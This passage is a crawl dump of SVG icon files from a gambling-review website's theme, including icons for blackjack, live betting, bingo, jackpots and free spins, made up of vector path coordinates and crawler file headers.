L5.46864265,10.219457 C3.91681625,10.2948955 2.53329001,9.81530921 1.71848392,8.4579588 C1.53197482,8.18153185 1.46815512,7.85481256 1.34599608,7.54835493 C1.16938699,7.41249326 0.942924287,7.33217024 0.785761646,7.1452926 C0.245680802,6.5573426 0.216864704,5.65298506 0.349807681,4.87851923 C0.733433027,3.02946172 2.18767362,1.42191598 3.94156628,0.789462693 C6.17649329,-0.0845023618 9.02027085,0.208206282 10.9940851,1.45574572 C11.1563746,1.5612149 11.3227301,1.64660333 11.4554963,1.8175611 Z M5.35532291,2.75502475 C3.94015199,3.45314753 2.57448112,4.87978558 2.69646337,6.61885122 C2.7360634,6.74458206 2.7360634,6.90052449 2.84867601,6.99061652 C3.62476599,6.43342083 4.28329337,5.56922479 4.49985607,4.62886662 L4.52937931,4.62922843 C4.55854898,4.69978243 4.57339899,4.78010545 4.55359897,4.85554395 C4.3667363,5.75537881 3.78175185,6.57905153 3.01591544,7.14692077 C3.01573866,7.23737461 3.11845125,7.22724378 3.16812808,7.26722438 C4.0175842,7.3735981 4.51912573,6.5289401 5.01483332,5.96649808 C5.52645163,5.09217121 6.10595573,3.99695605 5.61555171,2.94624418 C5.55155523,2.87569018 5.48296231,2.71468234 5.35532291,2.75502475 Z M4.06036638,2.51441753 C3.86342692,2.56199625 3.67285175,2.64629923 3.57738738,2.68917436 C2.05950387,3.39181983 1.38594969,5.10067388 1.47893906,6.72884309 C1.50280515,6.95533952 1.50793194,7.18653955 1.60092131,7.38191986 C1.88554657,7.44777026 2.20517543,7.36726634 2.47548103,7.23683189 C2.55874717,7.17640872 2.70618659,7.15162437 2.70618659,7.02100901 C2.57854719,6.80988974 2.51472749,6.57326248 2.46611137,6.32704711 C2.3782488,4.72890857 3.31185499,3.31185863 4.56473648,2.49831674 L4.58435971,2.45290891 C4.50427571,2.44766259 4.27905051,2.46141157 4.06036638,2.51441753 Z" id="path34"></path>
                                    </g>
                                    <path d="M20.4625592,2.6270394 C20.5265557,2.71785506 20.5610289,2.83345507 20.5265557,2.94887418 C20.4673324,3.21010489 20.2465268,3.48653184 19.9910712,3.58150838 C19.8533551,3.62691621 19.7009656,3.63198162 19.5639566,3.58168928 C19.4559404,3.48635093 19.4112136,3.36043918 19.4311904,3.20992398 C19.4755636,2.91830078 19.7557693,2.68710075 20.001148,2.56643532 C20.1438142,2.52157022 20.3497698,2.50655488 20.4625592,2.6270394" id="path12"></path>
                                    <path d="M14.6823688,2.48936865 C14.7511385,2.57475708 14.7755349,2.69017618 14.7460117,2.8010726 C14.642592,3.12254556 14.3379899,3.46970742 13.9989146,3.48906455 C13.8859484,3.48418004 13.7777555,3.42375687 13.7240126,3.31810678 C13.6552429,3.10753023 13.7487626,2.91106447 13.8569555,2.74535303 C14.043995,2.48412232 14.40234,2.2930838 14.6823688,2.48936865" id="path14"></path>
                                </g>
                            </g>
                        </g>
                        <g id="Group" transform="translate(2.250000, 12.000000)">
                            <rect id="rect16" fill="#FFFFFF" fill-rule="nonzero" transform="translate(12.358925, 6.252290) rotate(90.023608) translate(-12.358925, -6.252290) " x="6.31765855" y="4.49053398" width="12.0825334" height="3.52351177"></rect>
                            <polyline id="polyline18" fill="#FFFFFF" fill-rule="nonzero" points="22.2900729 12.3219699 22.2948707 0.190949946 25.8045117 0.192154257 25.8012132 8.70000598 28.4586327 8.70090921 28.4568335 12.3243785 22.2900729 12.3219699"></polyline>
                            <polyline id="polyline20" fill="#FFFFFF" fill-rule="nonzero" points="15.1838296 12.3192602 15.1889273 0.18793917 18.6982684 0.189745636 18.69467 8.6969952 21.3517897 8.69819952 21.3505902 12.3219699 15.1838296 12.3192602"></polyline>
                            <polyline id="polyline22" fill="#FFFFFF" fill-rule="nonzero" points="0.787524715 0.181917617 0.782726846 12.3135397 4.39222344 12.3150451 4.39462237 7.7844289 5.9485321 7.78533213 5.94613316 12.3156473 9.55652936 12.3174537 9.56132722 0.185831626 5.95183063 0.184326238 5.95003143 4.36268161 4.39612171 4.3614773 4.39732117 0.183423005 0.787524715 0.181917617"></polyline>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/blackjack_active.svg
body_size: 2009
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_209_39" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="40" height="39">
<path d="M0 0H40V39H0V0Z" fill="white"/>
</mask>
<g mask="url(#mask0_209_39)">
<path d="M16.8828 34.7591L10.8338 36.38C10.0419 36.5921 9.22798 36.1222 9.01578 35.3303L1.79311 8.37494C1.581 7.58311 2.05087 6.76915 2.84279 6.55696L20.6218 1.79308C21.4137 1.58089 22.2276 2.05084 22.4398 2.84268L23.6563 7.38279" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M6.84766 13.4749L7.32407 9.04443L9.95193 12.6431" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M16.8829 15.3904L14.6649 14.1099L11.8768 18.9391C11.0368 20.3939 11.5353 22.2541 12.9901 23.0941C14.3062 23.854 15.9542 23.5183 16.8783 22.3703" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M38.2578 26.1602V36.7734C38.2578 37.5933 37.5933 38.2578 36.7734 38.2578H18.3672C17.5474 38.2578 16.8828 37.5933 16.8828 36.7734V8.86718C16.8828 8.04736 17.5474 7.38281 18.3672 7.38281H36.7734C37.5933 7.38281 38.2578 8.04736 38.2578 8.86718V19.4804" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M20.4453 15.1016L22.0522 10.9453L23.6591 15.1016" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M34.6952 30.5391L33.0883 34.6953L31.4814 30.5391" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M31.5142 19.6967C30.4397 18.6221 28.761 18.5199 27.5712 19.3896C26.3814 18.5199 24.7028 18.6221 23.6282 19.6967C22.4403 20.8846 22.4403 22.8105 23.6282 23.9984L27.5712 27.9414L31.5142 23.9984C32.7021 22.8105 32.7021 20.8846 31.5142 19.6967Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/search_icon_gray.svg
body_size: 434
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17" height="17" viewBox="0 0 17 17"><defs><path id="bo1ia" d="M325.586 115.652c-3.354 0-6.08-2.724-6.08-6.071 0-3.348 2.726-6.075 6.08-6.075 3.35 0 6.08 2.727 6.08 6.075 0 3.347-2.73 6.07-6.08 6.07zm8.752 1.626l-2.886-2.884A7.588 7.588 0 0 0 325.585 102a7.586 7.586 0 1 0 0 15.171 7.546 7.546 0 0 0 4.806-1.715l2.885 2.88a.75.75 0 0 0 1.062-1.058z"/></defs><g><g transform="translate(-318 -102)"><use fill="#989ba1" xlink:href="#bo1ia"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/live_betting_active.svg
body_size: 2005
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="40" viewBox="0 0 41 40"><defs><path id="2056a" d="M291.066 1539.494c0 .646-.526 1.172-1.172 1.172h-32.978a1.174 1.174 0 0 1-1.172-1.172v-14.228c0-.646.526-1.172 1.172-1.172h32.978c.646 0 1.172.526 1.172 1.172zm-34.475-21.972c.137 1.364.459 2.788.959 4.228h-.634a3.5 3.5 0 0 0-1.145.192c.084-1.512.36-2.997.82-4.42zm3.556-6.128l10.478 10.356H260.05c-1.642-4.145-1.596-7.887.098-10.356zm19.942 3.26l-6.616 6.615-11.666-11.53c4.23-2.863 12.084-.789 18.282 4.914zm-6.69-9.31c4.35 0 8.443 1.536 11.652 4.348l-3.303 3.302c-4.332-4.017-9.363-6.378-13.807-6.805a17.901 17.901 0 0 1 5.459-.845zm12.26 16.406h-9.352l5.44-5.44c1.565 1.697 2.892 3.542 3.912 5.44zm5.37.192a3.5 3.5 0 0 0-1.145-.192h-1.599c-1.184-2.488-2.852-4.912-4.88-7.098l3.303-3.303a17.515 17.515 0 0 1 4.32 10.593zm2.301 2.627c.955-11.553-8.104-21.569-19.93-21.569-11.98 0-20.871 10.18-19.93 21.57a3.52 3.52 0 0 0-.07.696v14.218a3.52 3.52 0 0 0 3.516 3.516h32.968a3.52 3.52 0 0 0 3.516-3.516v-14.218c0-.239-.024-.472-.07-.697z"/><path id="2056b" d="M264.106 1535.965h-3.672v-8.203a1.172 1.172 0 0 0-2.344 0v9.375c0 .647.525 1.172 1.172 1.172h4.844a1.172 1.172 0 0 0 0-2.344z"/><path id="2056c" d="M268.792 1526.59c-.647 0-1.172.525-1.172 1.172v9.375a1.172 1.172 0 0 0 2.344 0v-9.375c0-.647-.525-1.172-1.172-1.172z"/><path id="2056d" d="M278.454 1526.625a1.172 1.172 0 0 0-1.421.853l-1.207 4.827-1.207-4.827a1.172 1.172 0 0 0-2.274.568l2.344 9.375c.294 1.178 1.979 1.18 2.274 0l2.344-9.375a1.172 1.172 0 0 0-.853-1.42z"/><path id="2056e" d="M287.54 1533.621a1.172 1.172 0 0 0 0-2.344h-3.516v-2.343h3.515a1.172 1.172 0 0 0 0-2.344h-4.687c-.647 0-1.172.525-1.172 1.172v9.375c0 .647.525 1.172 1.172 1.172h4.687a1.172 1.172 0 0 0 0-2.344h-3.515v-2.344z"/></defs><g><g transform="translate(-253 -1503)"><g><use fill="#28ce7a" xlink:href="#2056a"/></g><g><use fill="#28ce7a" xlink:href="#2056b"/></g><g><use fill="#28ce7a" xlink:href="#2056c"/></g><g><use fill="#28ce7a" xlink:href="#2056d"/></g><g><use fill="#28ce7a" xlink:href="#2056e"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/live_games_active.svg
body_size: 2522
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_209_99)">
<path d="M8.51855 23.8316L12.9836 28.2967V32.124L20.0003 39.1406L16.173 21.2802" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
<path d="M31.4817 23.8316L27.0166 28.2967V32.124L20 39.1406L23.8273 21.2802" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
<path d="M17.4488 0.868131C17.4488 0.868131 20.9311 0.868131 23.8275 0.868131C25.9413 0.868131 27.6548 2.58149 27.6548 4.6954V8.52266C27.6548 8.52266 27.6548 10.9141 27.6548 13.6256C27.6548 15.656 26.8483 17.6028 25.4128 19.038C22.5626 22.0032 17.438 22.0033 14.5877 19.038C13.1522 17.6027 12.3457 15.6559 12.3457 13.6256V8.52266C12.3457 8.52266 12.3457 6.60907 12.3457 4.6954C12.3457 3.68055 12.749 2.70712 13.4667 1.98954C14.6809 0.796959 15.8727 0.842272 17.4488 0.868131Z" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.3204 20.8976L8.5184 23.8316C8.5184 23.8316 8.51832 23.8316 8.51809 23.8316C4.70895 25.1016 2.13965 28.6661 2.13965 32.6815C2.13965 35.9327 2.13965 39.1406 2.13965 39.1406H8.5184H31.4819H37.8607C37.8607 39.1406 37.8607 35.9327 37.8607 32.6815C37.8607 28.6661 35.2914 25.1016 31.4822 23.8316C31.4821 23.8316 31.4819 23.8316 31.4819 23.8316L22.68 20.8976" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
<path d="M8.51855 39.1406V23.8317" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M31.4814 39.1406V23.8317" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.4487 0.868103V3.41959C17.4487 6.23771 15.164 8.52256 12.3457 8.52256" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
<path d="M27.6543 8.52263H25.1014C20.8743 8.52271 17.4475 5.09513 17.4482 0.868103" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
<path d="M12.3457 8.52268C15.1641 8.52268 17.4487 6.23783 17.4487 3.41971C17.4487 2.01448 17.4487 0.868225 17.4487 0.868225" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
<path d="M17.4482 0.868103C17.4475 5.09506 20.8743 8.52263 25.1014 8.52263C26.5666 8.52263 27.6543 8.52263 27.6543 8.52263" stroke="#28CE7A" stroke-width="2" stroke-miterlimit="10" stroke-linejoin="round"/>
</g>
<defs>
<clipPath id="clip0_209_99">
<rect width="40" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/bingo_active.svg
body_size: 1987
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="40" viewBox="0 0 41 40"><defs><path id="qa1ua" d="M514.842 1635.173a1.172 1.172 0 0 0-1.657 0l-3.86 3.86-1.514-1.516a1.172 1.172 0 1 0-1.658 1.657l2.344 2.344a1.168 1.168 0 0 0 1.657 0l4.688-4.687c.457-.458.457-1.2 0-1.658z"/><path id="qa1ub" d="M514.842 1644.543a1.172 1.172 0 0 0-1.657 0l-3.86 3.86-1.514-1.516a1.172 1.172 0 1 0-1.658 1.657l2.344 2.344a1.168 1.168 0 0 0 1.657 0l4.688-4.687c.457-.458.457-1.2 0-1.658z"/><path id="qa1uc" d="M514.842 1626.173a1.172 1.172 0 0 0-1.657 0l-3.86 3.86-1.514-1.516a1.172 1.172 0 1 0-1.658 1.657l2.344 2.344a1.168 1.168 0 0 0 1.657 0l4.688-4.687c.457-.458.457-1.2 0-1.658z"/><path id="qa1ud" d="M538.513 1631.004l-2.486 2.486-1.658-1.658 2.486-2.486a1.175 1.175 0 0 1 1.658 0c.457.457.457 1.2 0 1.658zm-14.087 14.087l-1.657-1.657 9.943-9.944 1.657 1.657zm-3.314 0l1.657 1.657-.633.633-2.486.828.829-2.486zm6.036 7.393c0 .646-.526 1.172-1.173 1.172h-21.259a1.174 1.174 0 0 1-1.172-1.172v-30.625c0-.646.526-1.171 1.172-1.171h3.719a3.523 3.523 0 0 0 3.315 2.343h7.19c1.529 0 2.833-.98 3.316-2.343h3.72c.645 0 1.172.525 1.172 1.171v13.891l-8.516 8.512a1.177 1.177 0 0 0-.284.458l-1.657 4.972a1.172 1.172 0 0 0 1.482 1.482l4.974-1.657c.173-.058.33-.155.46-.283l3.54-3.54zm-15.4-34.14h7.195a1.176 1.176 0 0 1 0 2.354h-7.195a1.176 1.176 0 0 1 0-2.354zm28.422 9.345a3.52 3.52 0 0 0-4.972 0l-5.717 5.717v-11.547a3.52 3.52 0 0 0-3.515-3.515h-3.718a3.521 3.521 0 0 0-3.314-2.344h-7.187c-1.527 0-2.83.98-3.314 2.344h-3.717a3.52 3.52 0 0 0-3.516 3.515v30.625a3.52 3.52 0 0 0 3.516 3.516h21.25a3.52 3.52 0 0 0 3.515-3.516v-9.134l6.546-6.546.828.829a1.17 1.17 0 0 1 0 1.657l-4.971 4.972a1.173 1.173 0 0 0 1.658 1.658l4.971-4.972a3.514 3.514 0 0 0 0-4.972l-.829-.83 2.486-2.485a3.52 3.52 0 0 0 0-4.972z"/></defs><g><g transform="translate(-501 -1616)"><g><use fill="#28ce7a" xlink:href="#qa1ua"/></g><g><use fill="#28ce7a" xlink:href="#qa1ub"/></g><g><g><use fill="#28ce7a" xlink:href="#qa1uc"/></g></g><g><use fill="#28ce7a" xlink:href="#qa1ud"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/jackpot_active.svg
body_size: 7180
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_209_94)">
<path d="M36.25 20.1562H31.0938V18.75C31.0919 18.1938 30.9336 17.6494 30.637 17.1789C30.3403 16.7084 29.9173 16.3308 29.4163 16.0894L30.7231 10.115C31.3479 10.0345 31.9362 9.77554 32.4174 9.36906C32.8987 8.96258 33.2524 8.42588 33.4363 7.82336C33.6201 7.22084 33.6262 6.57808 33.4538 5.97219C33.2814 5.3663 32.9379 4.82301 32.4644 4.40749C31.9909 3.99198 31.4076 3.72189 30.7845 3.62962C30.1614 3.53735 29.5248 3.62683 28.9513 3.88732C28.3777 4.1478 27.8915 4.56823 27.5509 5.09818C27.2104 5.62812 27.0299 6.24506 27.0312 6.875C27.0357 7.03133 27.0514 7.18715 27.0781 7.34125L24.7381 8.57313L22.6187 5.39375C23.0464 4.83105 23.279 4.14427 23.2812 3.4375C23.2812 2.56726 22.9355 1.73266 22.3202 1.11731C21.7048 0.501952 20.8702 0.15625 20 0.15625C19.1298 0.15625 18.2952 0.501952 17.6798 1.11731C17.0645 1.73266 16.7188 2.56726 16.7188 3.4375C16.721 4.14427 16.9536 4.83105 17.3812 5.39375L15.2619 8.57313L12.9219 7.34125C12.9486 7.18715 12.9643 7.03133 12.9688 6.875C12.9717 6.2429 12.7921 5.6234 12.4514 5.09097C12.1107 4.55855 11.6234 4.13586 11.0482 3.87373C10.473 3.61161 9.83438 3.5212 9.20904 3.61338C8.58369 3.70556 7.99828 3.9764 7.52319 4.39334C7.04809 4.81028 6.70354 5.35558 6.53096 5.96367C6.35837 6.57175 6.3651 7.21675 6.55034 7.8211C6.73557 8.42546 7.09143 8.96344 7.57512 9.37038C8.05881 9.77732 8.64974 10.0359 9.27688 10.115L10.5838 16.0894C10.0827 16.3308 9.65967 16.7084 9.36303 17.1789C9.06639 17.6494 8.9081 18.1938 8.90625 18.75V20.1562H3.75C2.79723 20.1574 1.88382 20.5364 1.21011 21.2101C0.536406 21.8838 0.157408 22.7972 0.15625 23.75V36.25C0.157408 37.2028 0.536406 38.1162 1.21011 38.7899C1.88382 39.4636 2.79723 39.8426 3.75 39.8438H36.25C37.2028 39.8426 38.1162 39.4636 38.7899 38.7899C39.4636 38.1162 39.8426 37.2028 39.8438 36.25V23.75C39.8426 22.7972 39.4636 21.8838 38.7899 21.2101C38.1162 20.5364 37.2028 20.1574 36.25 20.1562ZM30.3125 5.78125C30.5288 5.78125 30.7403 5.8454 30.9202 5.96558C31.1 6.08576 31.2402 6.25658 31.323 6.45644C31.4058 6.6563 31.4274 6.87621 31.3852 7.08838C31.343 7.30055 31.2389 7.49543 31.0859 7.6484C30.9329 7.80136 30.738 7.90553 30.5259 7.94773C30.3137 7.98994 30.0938 7.96828 29.8939 7.88549C29.6941 7.80271 29.5233 7.66252 29.4031 7.48266C29.2829 7.30279 29.2188 7.09132 29.2188 6.875C29.2191 6.58502 29.3344 6.30701 29.5395 6.10197C29.7445 5.89692 30.0225 5.78158 30.3125 5.78125ZM20 2.34375C20.2163 2.34375 20.4278 2.4079 20.6077 2.52808C20.7875 2.64826 20.9277 2.81908 21.0105 3.01894C21.0933 3.2188 21.1149 3.43871 21.0727 3.65088C21.0305 3.86305 20.9264 4.05793 20.7734 4.2109C20.6204 4.36386 20.4255 4.46803 20.2134 4.51023C20.0012 4.55244 19.7813 4.53078 19.5814 4.44799C19.3816 4.36521 19.2108 4.22502 19.0906 4.04516C18.9704 3.86529 18.9063 3.65382 18.9062 3.4375C18.9066 3.14752 19.0219 2.86951 19.227 2.66447C19.432 2.45942 19.71 2.34408 20 2.34375ZM11.905 9.28125L15.1156 10.9687C15.355 11.0946 15.6326 11.1273 15.8947 11.0606C16.1568 10.9939 16.3849 10.8325 16.535 10.6075L19.2006 6.6075C19.7234 6.75418 20.2766 6.75418 20.7994 6.6075L23.465 10.6075C23.6151 10.8325 23.8432 10.9939 24.1053 11.0606C24.3674 11.1273 24.645 11.0946 24.8844 10.9687L28.095 9.28125C28.2461 9.42152 28.4101 9.54709 28.585 9.65625L27.2444 15.7812H12.7556L11.415 9.6525C11.5898 9.54354 11.7539 9.41818 11.905 9.27813V9.28125ZM11.0938 18.75C11.0941 18.5429 11.1765 18.3444 11.3229 18.1979C11.4694 18.0515 11.6679 17.9691 11.875 17.9688H28.125C28.3321 17.9691 28.5306 18.0515 28.6771 18.1979C28.8235 18.3444 28.9059 18.5429 28.9062 18.75V20.1562H11.0938V18.75ZM9.6875 7.96875C9.47118 7.96875 9.25971 7.9046 9.07984 7.78442C8.89998 7.66424 8.75979 7.49342 8.67701 7.29356C8.59422 7.0937 8.57256 6.87379 8.61477 6.66162C8.65697 6.44945 8.76114 6.25457 8.9141 6.1016C9.06707 5.94864 9.26195 5.84447 9.47412 5.80227C9.68629 5.76006 9.9062 5.78172 10.1061 5.86451C10.3059 5.94729 10.4767 6.08748 10.5969 6.26734C10.7171 6.44721 10.7812 6.65868 10.7812 6.875C10.7809 7.16498 10.6656 7.44299 10.4605 7.64803C10.2555 7.85308 9.97748 7.96842 9.6875 7.96875ZM12.6562 37.6562H3.75C3.37714 37.6559 3.01965 37.5077 2.756 37.244C2.49235 36.9804 2.34408 36.6229 2.34375 36.25V23.75C2.34408 23.3771 2.49235 23.0196 2.756 22.756C3.01965 22.4923 3.37714 22.3441 3.75 22.3438H12.6562V37.6562ZM25.1562 37.6562H14.8438V22.3438H25.1562V37.6562ZM37.6562 36.25C37.6559 36.6229 37.5077 36.9804 37.244 37.244C36.9804 37.5077 36.6229 37.6559 36.25 37.6562H27.3438V22.3438H36.25C36.6229 22.3441 36.9804 22.4923 37.244 22.756C37.5077 23.0196 37.6559 23.3771 37.6562 23.75V36.25Z" fill="#28CE7A"/>
<path d="M18.125 27.3438H20.105L17.1469 33.2606C17.0198 33.5197 17.0002 33.8186 17.0925 34.092C17.1847 34.3655 17.3813 34.5914 17.6394 34.7205C17.8975 34.8497 18.1962 34.8716 18.4704 34.7814C18.7445 34.6913 18.972 34.4965 19.1031 34.2394L22.8531 26.7394C22.9367 26.5726 22.9763 26.3873 22.968 26.201C22.9598 26.0146 22.904 25.8335 22.8059 25.6748C22.7079 25.5161 22.5709 25.3852 22.4079 25.2944C22.245 25.2036 22.0615 25.1561 21.875 25.1563H18.125C17.9813 25.1562 17.8391 25.1844 17.7063 25.2393C17.5736 25.2943 17.453 25.3748 17.3514 25.4764C17.2498 25.578 17.1693 25.6986 17.1143 25.8313C17.0594 25.9641 17.0312 26.1063 17.0313 26.25C17.0312 26.3937 17.0594 26.5359 17.1143 26.6687C17.1693 26.8014 17.2498 26.922 17.3514 27.0236C17.453 27.1252 17.5736 27.2057 17.7063 27.2607C17.8391 27.3156 17.9813 27.3438 18.125 27.3438Z" fill="#28CE7A"/>
<path d="M34.375 25.1563H30.625C30.4813 25.1562 30.3391 25.1844 30.2063 25.2393C30.0736 25.2943 29.953 25.3748 29.8514 25.4764C29.7498 25.578 29.6693 25.6986 29.6143 25.8313C29.5594 25.9641 29.5312 26.1063 29.5313 26.25C29.5312 26.3937 29.5594 26.5359 29.6143 26.6687C29.6693 26.8014 29.7498 26.922 29.8514 27.0236C29.953 27.1252 30.0736 27.2057 30.2063 27.2607C30.3391 27.3156 30.4813 27.3438 30.625 27.3438H32.605L29.6469 33.2606C29.5198 33.5197 29.5002 33.8186 29.5925 34.092C29.6847 34.3655 29.8813 34.5914 30.1394 34.7205C30.3975 34.8497 30.6962 34.8716 30.9704 34.7814C31.2445 34.6913 31.472 34.4965 31.6031 34.2394L35.3531 26.7394C35.4367 26.5726 35.4763 26.3873 35.468 26.201C35.4598 26.0146 35.404 25.8335 35.3059 25.6748C35.2079 25.5161 35.0709 25.3852 34.9079 25.2944C34.745 25.2036 34.5615 25.1561 34.375 25.1563Z" fill="#28CE7A"/>
<path d="M5.625 27.3438H7.605L4.64688 33.2606C4.51976 33.5197 4.5002 33.8186 4.59246 34.092C4.68472 34.3655 4.88132 34.5914 5.13942 34.7205C5.39753 34.8497 5.69621 34.8716 5.97038 34.7814C6.24455 34.6913 6.47198 34.4965 6.60312 34.2394L10.3531 26.7394C10.4367 26.5726 10.4763 26.3873 10.468 26.201C10.4598 26.0146 10.404 25.8335 10.3059 25.6748C10.2079 25.5161 10.0709 25.3852 9.90793 25.2944C9.74498 25.2036 9.56152 25.1561 9.375 25.1563H5.625C5.48134 25.1562 5.33908 25.1844 5.20634 25.2393C5.07361 25.2943 4.953 25.3748 4.85142 25.4764C4.74984 25.578 4.66928 25.6986 4.61434 25.8313C4.5594 25.9641 4.53117 26.1063 4.53125 26.25C4.53117 26.3937 4.5594 26.5359 4.61434 26.6687C4.66928 26.8014 4.74984 26.922 4.85142 27.0236C4.953 27.1252 5.07361 27.2057 5.20634 27.2607C5.33908 27.3156 5.48134 27.3438 5.625 27.3438Z" fill="#28CE7A"/>
</g>
<defs>
<clipPath id="clip0_209_94">
<rect width="40" height="40" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/freespins_active.svg
body_size: 5668
content:
<svg width="42" height="42" viewBox="0 0 42 42" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_212_2)">
<path d="M21 0.65625C16.9764 0.65625 13.0431 1.84939 9.69763 4.08479C6.35211 6.32019 3.7446 9.49745 2.20483 13.2148C0.665065 16.9321 0.262191 21.0226 1.04716 24.9689C1.83213 28.9152 3.76968 32.5401 6.61481 35.3852C9.45993 38.2303 13.0848 40.1679 17.0311 40.9528C20.9774 41.7378 25.0679 41.3349 28.7852 39.7952C32.5026 38.2554 35.6798 35.6479 37.9152 32.3024C40.1506 28.9569 41.3438 25.0236 41.3438 21C41.3377 15.6064 39.1924 10.4354 35.3785 6.62151C31.5646 2.80763 26.3936 0.662329 21 0.65625ZM21 40.0312C17.236 40.0312 13.5565 38.9151 10.4268 36.8239C7.29714 34.7327 4.85786 31.7604 3.41743 28.2829C1.977 24.8054 1.60011 20.9789 2.33444 17.2872C3.06876 13.5955 4.88131 10.2044 7.54288 7.54287C10.2045 4.88131 13.5955 3.06875 17.2872 2.33443C20.9789 1.60011 24.8054 1.97699 28.283 3.41742C31.7605 4.85785 34.7327 7.29713 36.8239 10.4268C38.9151 13.5565 40.0313 17.236 40.0313 21C40.0255 26.0456 38.0186 30.883 34.4508 34.4508C30.883 38.0186 26.0456 40.0255 21 40.0312Z" fill="#28CE7A"/>
<path d="M21 3.28125C17.4956 3.28125 14.0698 4.32044 11.156 6.2674C8.24216 8.21436 5.97111 10.9816 4.63002 14.2193C3.28893 17.457 2.93804 21.0197 3.62172 24.4568C4.3054 27.8939 5.99295 31.051 8.47096 33.529C10.949 36.0071 14.1061 37.6946 17.5433 38.3783C20.9804 39.062 24.543 38.7111 27.7807 37.37C31.0184 36.0289 33.7856 33.7578 35.7326 30.844C37.6796 27.9302 38.7188 24.5044 38.7188 21C38.7135 16.3023 36.8451 11.7985 33.5233 8.47671C30.2015 5.15493 25.6977 3.28646 21 3.28125ZM21 32.1562C18.7935 32.1562 16.6366 31.5019 14.8019 30.2761C12.9673 29.0502 11.5374 27.3079 10.693 25.2693C9.84859 23.2308 9.62766 20.9876 10.0581 18.8235C10.4886 16.6594 11.5511 14.6716 13.1113 13.1113C14.6716 11.5511 16.6594 10.4886 18.8235 10.0581C20.9876 9.62765 23.2308 9.84858 25.2693 10.693C27.3079 11.5374 29.0502 12.9673 30.2761 14.8019C31.502 16.6366 32.1563 18.7935 32.1563 21C32.153 23.9578 30.9765 26.7935 28.885 28.885C26.7935 30.9765 23.9578 32.1529 21 32.1562ZM30.2531 12.6735L33.0474 9.87919C34.1957 11.1227 35.1456 12.5355 35.8641 14.068L32.1563 15.4599C31.6509 14.4493 31.0107 13.5119 30.2531 12.6735ZM29.3265 11.7469C28.4881 10.9893 27.5507 10.3491 26.5401 9.84375L27.932 6.132C29.4645 6.85042 30.8773 7.80042 32.1208 8.94862L29.3265 11.7469ZM25.3313 9.324C24.152 8.88559 22.9127 8.62955 21.6563 8.56472V4.61016C23.3878 4.67704 25.0975 5.01953 26.7212 5.62472L25.3313 9.324ZM20.3438 8.56472C19.0873 8.62955 17.848 8.88559 16.6688 9.324L15.2788 5.62472C16.9025 5.01953 18.6123 4.67704 20.3438 4.61016V8.56472ZM15.4599 9.84375C14.4493 10.3491 13.5119 10.9893 12.6735 11.7469L9.8792 8.95125C11.1227 7.80304 12.5355 6.85305 14.068 6.13462L15.4599 9.84375ZM11.7469 12.6735C10.9893 13.5119 10.3491 14.4493 9.84376 15.4599L6.13463 14.068C6.85306 12.5355 7.80305 11.1227 8.95126 9.87919L11.7469 12.6735ZM9.32401 16.6687C8.88553 17.848 8.62949 19.0873 8.56473 20.3438H4.61016C4.67705 18.6123 5.01953 16.9025 5.62473 15.2788L9.32401 16.6687ZM8.56473 